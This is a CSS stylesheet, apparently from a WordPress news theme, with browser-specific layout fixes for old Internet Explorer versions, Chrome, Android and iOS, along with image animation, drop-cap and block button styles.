/* smart list type 1 */
.ie8 .td_smart_list_1 .td-iosSlider {
  width: 100% !important;
  height: 100% !important;
}
/* smart list type 3 */
.ie8 .td_smart_list_3 .td-iosSlider {
  width: 100% ;
  height: 100%;
}
.ie8 .td_smart_list_3 .td-sml3-description {
  position: relative;
  top: 0;
}
.ie8 .td_smart_list_3 .td-sml3-display-image {
  top: 25px;
}
.ie8 .td_smart_list_3 .td-sml3-bottom-controls {
  position: absolute;
  bottom: 0;
}
.ie8 .td_smart_list_3 .td-sml3-bottom-title {
  display: none;
}
/* top menu */
.ie8 .top-header-menu .td-icon-menu-down,
.ie9 .top-header-menu .td-icon-menu-down,
.ie10 .top-header-menu .td-icon-menu-down,
.ie11 .top-header-menu .td-icon-menu-down {
  padding: 0 0 0 8px;
}
.ie8 .top-header-menu .menu-item-has-children li a,
.ie9 .top-header-menu .menu-item-has-children li a,
.ie10 .top-header-menu .menu-item-has-children li a,
.ie11 .top-header-menu .menu-item-has-children li a {
  top: -1px;
}
.ie8 .td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb,
.ie9 .td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb,
.ie10 .td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb,
.ie11 .td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb {
  transform: none;
}
@media screen and (max-width: 767px) {
  .ie9 .td-menu-mob-open-menu .td-content-wrap {
    left: 80%;
  }
}
/* blocks title */
.ie8 .block-title,
.ie9 .block-title,
.ie10 .block-title,
.ie11 .block-title {
  line-height: 19px;
}
.ie8 .td-module-comments a,
.ie9 .td-module-comments a,
.ie10 .td-module-comments a,
.ie11 .td-module-comments a {
  padding: 2px 8px 3px 6px;
}
.ie8 .td-footer-container .td-search-form-widget .wpb_button,
.ie9 .td-footer-container .td-search-form-widget .wpb_button,
.ie10 .td-footer-container .td-search-form-widget .wpb_button,
.ie11 .td-footer-container .td-search-form-widget .wpb_button {
  border-radius: 0;
}
@media (min-width: 768px) {
  .ie8 .td-header-wrap .td-affix .td-main-menu-logo img,
  .ie9 .td-header-wrap .td-affix .td-main-menu-logo img,
  .ie10 .td-header-wrap .td-affix .td-main-menu-logo img,
  .ie11 .td-header-wrap .td-affix .td-main-menu-logo img {
    top: -2px;
  }
  .ie8 .td-trending-now-title,
  .ie9 .td-trending-now-title,
  .ie10 .td-trending-now-title,
  .ie11 .td-trending-now-title {
    font-size: 9px;
  }
}
.ie8 .td-live-theme-demos .td-skin-scroll,
.ie9 .td-live-theme-demos .td-skin-scroll,
.ie10 .td-live-theme-demos .td-skin-scroll,
.ie11 .td-live-theme-demos .td-skin-scroll {
  -webkit-transition: all 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
  transition: all 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
  left: auto;
  right: -118px;
}
@media (max-width: 1366px) {
  .ie8 .td-live-theme-demos .td-skin-scroll,
  .ie9 .td-live-theme-demos .td-skin-scroll,
  .ie10 .td-live-theme-demos .td-skin-scroll,
  .ie11 .td-live-theme-demos .td-skin-scroll {
    right: -78px;
  }
}
.ie8 .td-theme-settings-small .td-skin-scroll,
.ie9 .td-theme-settings-small .td-skin-scroll,
.ie10 .td-theme-settings-small .td-skin-scroll,
.ie11 .td-theme-settings-small .td-skin-scroll {
  right: 118px;
}
@media (max-width: 1366px) {
  .ie8 .td-theme-settings-small .td-skin-scroll,
  .ie9 .td-theme-settings-small .td-skin-scroll,
  .ie10 .td-theme-settings-small .td-skin-scroll,
  .ie11 .td-theme-settings-small .td-skin-scroll {
    right: 78px;
  }
}
/* fix the blocks on 3 columns to fit */
.ie8 .td-pb-span12 {
  width: 1021px;
}
.ie8 .td-pulldown-filter-list {
  background-color: #ffffff;
}
.ie8 .td_block_13 .td-pulldown-filter-display-option,
.ie8 .td_block_14 .td-pulldown-filter-display-option,
.ie8 .td_block_15 .td-pulldown-filter-display-option,
.ie8 .td_block_13 .td-pulldown-filter-list,
.ie8 .td_block_14 .td-pulldown-filter-list,
.ie8 .td_block_15 .td-pulldown-filter-list {
  background-color: #222222;
}
.ie8 .wpb_tabs_nav a {
  border-right: 1px solid #222222;
}
.ie8 .alignleft {
  float: left;
  margin-right: 21px;
  margin-top: 6px;
  margin-bottom: 6px;
}
.ie8 .alignright {
  float: right;
  margin-left: 21px;
  margin-top: 6px;
  margin-bottom: 6px;
}
.ie8 .td-menu-background,
.ie8 #td-mobile-nav {
  left: -100%;
}
.ie8 .td-menu-mob-open-menu .td-menu-background,
.ie8 .td-menu-mob-open-menu #td-mobile-nav {
  left: 0;
}
.ie8 .td-search-background {
  right: 100%;
}
.ie8 .td-search-opened .td-search-background {
  right: 0;
}
.ie8 .td-live-theme-demos {
  display: none;
}
.ie8 .td-trending-now-post {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}
.ie8 .td-trending-now-post:first-child {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.ie9 .td-grid-style-1 .td-module-thumb a:last-child:before {
  background: url([data-uri]);
}
.ie9 .td-grid-style-6 .td-big-grid-post-0 .td-module-thumb a:last-child:before {
  background: url([data-uri]);
}
.ie9 .td-grid-style-6.td_block_big_grid_7 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
.ie9 .td-grid-style-6 .td-big-grid-post-1 .td-module-thumb a:last-child:before {
  background: url([data-uri]);
}
.ie9 .td-grid-style-6.td_block_big_grid_7 .td-big-grid-post-1 .td-module-thumb a:last-child:before,
.ie9 .td-grid-style-6 .td-big-grid-post-2 .td-module-thumb a:last-child:before {
  background: url([data-uri]);
}
.ie9 .td-grid-style-6 .td-big-grid-post-3 .td-module-thumb a:last-child:before {
  background: url([data-uri]);
}
.ie9 .td-grid-style-6 .td-big-grid-post-4 .td-module-thumb a:last-child:before {
  background: url([data-uri]);
}
.ie9 .td-grid-style-6.td_block_big_grid_4 .td-big-grid-post-4 .td-module-thumb a:last-child:before,
.ie9 .td-grid-style-6 .td-big-grid-post-5 .td-module-thumb a:last-child:before {
  background: url([data-uri]);
}
.ie9 .td-grid-style-6.td_block_big_grid_6 .td-big-grid-post-5 .td-module-thumb a:last-child:before,
.ie9 .td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-4 .td-module-thumb a:last-child:before,
.ie9 .td-grid-style-6 .td-big-grid-post-6 .td-module-thumb a:last-child:before {
  background: url([data-uri]);
}
.ie9 .td-grid-style-7 .td-big-grid-post-0 .td-module-thumb a:last-child:before {
  background: url([data-uri]);
}
.ie9 .td-grid-style-7 .td-big-grid-post-1 .td-module-thumb a:last-child:before {
  background: url([data-uri]);
}
.ie9 .td-grid-style-7 .td-big-grid-post-2 .td-module-thumb a:last-child:before {
  background: url([data-uri]);
}
.ie9 .td-grid-style-7 .td-big-grid-post-3 .td-module-thumb a:last-child:before {
  background: url([data-uri]);
}
.ie9 .td-grid-style-7 .td-big-grid-post-4 .td-module-thumb a:last-child:before {
  background: url([data-uri]);
}
.ie9 .td-grid-style-7.td_block_big_grid .td-big-grid-post-4 .td-module-thumb a:last-child:before,
.ie9 .td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
.ie9 .td-grid-style-7 .td-big-grid-post-5 .td-module-thumb a:last-child:before {
  background: url([data-uri]);
}
.ie9 .td-grid-style-7.td_block_big_grid_6 .td-big-grid-post-4 .td-module-thumb a:last-child:before,
.ie9 .td-grid-style-7.td_block_big_grid_4 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
.ie9 .td-grid-style-7 .td-big-grid-post-6 .td-module-thumb a:last-child:before {
  background: url([data-uri]);
}
.ie9 .td-menu-background,
.ie9 #td-mobile-nav {
  left: -100%;
}
.ie9 .td-menu-mob-open-menu .td-menu-background,
.ie9 .td-menu-mob-open-menu #td-mobile-nav {
  left: 0;
}
.ie9 .td-search-background {
  right: 100%;
}
.ie9 .td-search-opened .td-search-background {
  right: 0;
}
/*  ----------------------------------------------------------------------------
    Chrome
*/
@media (min-width: 768px) {
  .td-md-is-chrome .td-header-style-4 .td-main-menu-logo a img,
  .td-md-is-chrome .td-header-style-5 .td-main-menu-logo a img,
  .td-md-is-chrome .td-header-style-9 .td-main-menu-logo a img {
    top: -1px;
  }
}
.td-md-is-chrome .td-next-prev-wrap i {
  padding: 4px 6px 3px;
}
.td-md-is-chrome .td_block_mega_menu .td-next-prev-wrap i {
  padding: 3px 6px 2px;
}
.td-md-is-chrome .td_block_inner_overflow .td_module_wrap,
.td-md-is-chrome .td_block_inner_overflow .item-details {
  position: relative;
}
/*  ----------------------------------------------------------------------------
    Android
*/
.td-md-is-android {
  /* make the font bigger on search so that it will not zoom in on mobiles */
}
.td-md-is-android #td-top-mobile-toggle i {
  line-height: 58px;
  padding-left: 11px;
}
.td-md-is-android .td-mobile-close a {
  padding: 16px 0 16px;
}
.td-md-is-android .block-title > a,
.td-md-is-android .block-title > span {
  padding: 3px 15px 1px;
}
.td-md-is-android .td-module-comments a {
  padding: 3px 6px;
}
.td-md-is-android .page-nav a,
.td-md-is-android .page-nav span {
  padding: 4px 10px 2px;
}
.td-md-is-android .page-nav .pages {
  padding-right: 0;
}
.td-md-is-android .widget_calendar tfoot a {
  padding: 3px 15px 1px;
}
.td-md-is-android .td_block_mega_menu .td-next-prev-wrap i {
  padding: 3px 6px 2px;
}
.td-md-is-android .td_block_mega_menu .td_mega_menu_sub_cats a {
  padding: 3px 15px 2px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-md-is-android .td_block_mega_menu .td_mega_menu_sub_cats a {
    padding: 2px 12px;
  }
}
.td-md-is-android .td_block_mega_menu .td-post-category {
  padding: 5px 6px;
}
.td-md-is-android .header-search-wrap .td-icon-search {
  font-size: 23px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-md-is-android .header-search-wrap .td-icon-search {
    font-size: 26px;
  }
}
.td-md-is-android.category .entry-title span {
  padding: 3px 15px 2px;
}
.td-md-is-android .dropcap {
  padding: 3px 10px 1px;
}
.td-md-is-android .wpb_tabs li a {
  padding: 2px 15px 0 !important;
}
.td-md-is-android .td-page-content .td-arrow-list li::before {
  line-height: 20px;
}
.td-md-is-android .td-author-counters span {
  padding: 4px 15px 2px;
}
.td-md-is-android .td-close-more-articles-box {
  top: 19px;
}
.td-md-is-android .td-related-title a {
  padding: 2px 14px 1px;
}
.td-md-is-android .td-trending-now-title {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-md-is-android .td-trending-now-title {
    padding: 2px 15px 3px;
  }
}
.td-md-is-android .td-trending-now-wrapper .td-next-prev-wrap {
  top: 2px;
}
.td-md-is-android .td-trending-now-title {
  top: -5px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-md-is-android .td-trending-now-title {
    top: 0;
  }
}
.td-md-is-android .td-next-prev-wrap i {
  padding: 6px 6px 3px;
}
.td-md-is-android input[type="text"],
.td-md-is-android .td-login-wrap .td-login-input {
  font-size: 16px !important;
}
.td-md-is-android .td-grid-style-2 .td-big-grid-post .td-post-category,
.td-md-is-android .td-grid-style-6 .td-big-grid-post .td-post-category,
.td-md-is-android .td-grid-style-7 .td-big-grid-post .td-post-category {
  padding: 0;
}
.td-md-is-android .td-menu-mob-open-menu #td-outer-wrap,
.td-md-is-android .td-search-opened #td-outer-wrap {
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
}
.td-md-is-android .td-skin-scroll {
  display: none;
}
/*  ----------------------------------------------------------------------------
    iOS
*/
.td-md-is-ios {
  /* make the font bigger on search so that it will not zoom in on mobiles */
}
.td-md-is-ios input[type="text"],
.td-md-is-ios .td-login-wrap .td-login-input {
  font-size: 16px !important;
}
.td-md-is-ios .td-skin-scroll {
  display: none;
}
/*  ----------------------------------------------------------------------------
    Firefox
*/
.backstretch {
  width: 100%;
  height: 100%;
  position: fixed;
  z-index: -99999;
  top: 0;
}
body .td-backstretch {
  max-width: none;
  opacity: 0;
  transition: opacity 2s;
  display: block;
}
body .td-stretch-width {
  height: auto;
  width: 100.03%;
  margin: 0;
  position: relative;
  left: 50%;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
}
body .td-stretch-height {
  position: relative;
  height: 100%;
  width: auto;
  left: 50%;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
}
.td-background-link #td-outer-wrap {
  cursor: pointer;
}
.td-background-link #td-outer-wrap .td-main-content-wrap {
  pointer-events: none;
}
.td-background-link #td-outer-wrap .td-main-content-wrap .td-container {
  pointer-events: auto;
}
.td-background-link .td-header-container,
.td-background-link .td-container {
  cursor: auto;
}
.single_template_6.td-background-link #td-outer-wrap {
  cursor: auto;
}
body.td-animation-stack-type0 .td-animation-stack .entry-thumb,
body.td-animation-stack-type0 .post img {
  opacity: 0;
}
.td-animation-stack-type0-2 {
  opacity: 1 !important;
  -webkit-transition: opacity 0.3s;
  transition: opacity 0.3s;
  transition-timing-function: cubic-bezier(0.39, 0.76, 0.51, 0.56);
  /* linear */
}
body.td-animation-stack-type1 .td-animation-stack .entry-thumb,
body.td-animation-stack-type1 .post .entry-thumb,
body.td-animation-stack-type1 .post img[class*="wp-image-"],
body.td-animation-stack-type1 .post a.td-sml-link-to-image > img {
  opacity: 0;
  transform: scale(0.95);
}
.td-animation-stack-type1-2 {
  opacity: 1 !important;
  transform: scale(1) !important;
  -webkit-transform: scale(1) !important;
  -webkit-transition: transform 0.5s ease, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56) 0s;
  transition: transform 0.5s ease, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56) 0s;
}
body.td-animation-stack-type2 .td-animation-stack .entry-thumb,
body.td-animation-stack-type2 .post .entry-thumb,
body.td-animation-stack-type2 .post img[class*="wp-image-"],
body.td-animation-stack-type2 .post a.td-sml-link-to-image > img {
  opacity: 0;
  transform: translate(0px, 10px);
  -webkit-transform: translate(0px, 10px);
}
.td-animation-stack-type2-2 {
  opacity: 1 !important;
  transform: scale(1) !important;
  -webkit-transform: scale(1) !important;
  -webkit-transition: transform 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88), opacity 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88);
  transition: transform 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88), opacity 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88);
}
.wp-block-image.td-caption-align-left figcaption .mfp-title,
.wp-block-image.td-caption-align-left figcaption {
  text-align: left;
}
.wp-block-image.td-caption-align-center figcaption .mfp-title,
.wp-block-image.td-caption-align-center figcaption {
  text-align: center;
}
.wp-block-image.td-caption-align-right figcaption .mfp-title,
.wp-block-image.td-caption-align-right figcaption {
  text-align: right;
}
.mfp-figure.td-caption-align-left figcaption .mfp-title {
  text-align: left;
}
.mfp-figure.td-caption-align-center figcaption .mfp-title {
  text-align: center;
}
.mfp-figure.td-caption-align-right figcaption .mfp-title {
  text-align: right;
}
p.has-drop-cap[class*="dropcapp"]:first-letter {
  float: left;
  display: block;
  font-size: 50px;
  line-height: 56px;
  background-color: #4db2ec;
  color: white;
  text-align: center;
  margin: 9px 13px 0 0;
  padding: 2px 14px 4px;
  font-family: Verdana, Geneva, sans-serif;
  text-transform: uppercase;
}
p.has-drop-cap.dropcapp1:first-letter {
  padding-left: 18px;
  padding-right: 17px;
  font-size: 40px;
  border-radius: 70px;
}
p.has-drop-cap.dropcapp2:first-letter,
p.has-drop-cap.dropcapp3:first-letter {
  background-color: transparent !important;
  color: #4B4B4B;
  font-size: 79px;
  line-height: 69px;
  margin: 0 9px 0 0;
  padding: 0 13px 0 0;
}
p.has-drop-cap.dropcapp3:first-letter {
  font-weight: bold;
}
p.has-drop-cap.dropcapp4 {
  margin-top: 40px;
}
p.has-drop-cap.dropcapp4:first-letter {
  background-color: #000;
  font-size: .85em;
  line-height: 1;
  color: #fff;
  border-radius: 100px;
  margin: -2px 15px 0 0;
  padding: 9px 11px;
}
p.has-drop-cap.dropcapp4:after {
  padding-top: 0;
}
p span.td_text_columns_two_cols {
  display: block;
}
.td-post-content p.has-small-font-size {
  font-size: 13px;
}
.td-post-content p.has-large-font-size {
  font-size: 36px;
}
.td-post-content p.has-larger-font-size {
  font-size: 42px;
}
.wp-block-button {
  margin-bottom: 28px;
}
.wp-block-button .wp-block-button__link {
  border-radius: 0;
  cursor: pointer;
  display: inline-block;
  position: relative;
  font-family: 'Open Sans', arial, sans-serif;
  font-weight: 600;
  padding: 9px 12px;
  font-size: 16px;
  line-height: 20px;
}
.wp-block-button .wp-block-button__link:hover {
  background-color: #4db2ec;
}
.wp-block-button.td_btn_small .wp-block-button__link {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
}
.wp-block-button.td_btn_normal .wp-block-button__link {
  padding: 9px 12px;
  font-size: 16px;
  line-height: 20px;
}
.wp-block-button.td_btn_large .wp-block-button__link {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
}
.wp-block-button.is-style-round .wp-block-button__link {
  border-radius: 4px;
}
.wp-block-button.is-style-shadow .wp-block-button__link {
  top: 0;
  -webkit-box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.25);
  -moz-box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.25);
  box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.25);
  transition: top 0.1s ease;
  -webkit-transition: top 0.1s ease;
}
.wp-block-button.is-style-shadow .wp-block-button__link:hover {
  top: -3px;
  -webkit-box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.25);
  -moz-box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.25);
  box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.25);
}
.wp-block-button.is-style-3d .wp-block-button__link {
  top: 0;
  transition: top 0.1s ease;
  -webkit-transition: top 0.1s ease;
}
.wp-block-button.is-style-3d .wp-block-button__link:after {
  content: "";
  position: absolute;
  display: block;
  left: 0;
  top: 100%;
  width: 100%;
  height: 5px;
  background-color: rgba(0, 0, 0, 0.25);
  z-index: 0;
  transition: height 0.1s ease;
  -webkit-transition: height 0.1s ease;
}
.wp-block-button.is-style-3d .wp-block-button__link:hover {
  top: 5px;
}
.wp-block-button.is-style-3d .wp-block-button__link:hover:after {
  height: 0;
}
.wp-block-cover-image .wp-block-subhead:not(.has-text-color),
.wp-block-cover .wp-block-subhead:not(.has-text-color),
.wp-block-cover-image h1:not(.has-text-color),
.wp-block-cover h1:not(.has-text-color),
.wp-block-cover-image h2:not(.has-text-color),
.wp-block-cover h2:not(.has-text-color),
.wp-block-cover-image h3:not(.has-text-color),
.wp-block-cover h3:not(.has-text-color),
.wp-block-cover-image h4:not(.has-text-color),
.wp-block-cover h4:not(.has-text-color),
.wp-block-cover-image h5:not(.has-text-color),
.wp-block-cover h5:not(.has-text-color),
.wp-block-cover-image h6:not(.has-text-color),
.wp-block-cover h6:not(.has-text-color),
.wp-block-cover-image p:not(.has-text-color),
.wp-block-cover p:not(.has-text-color) {
  color: #fff;
}
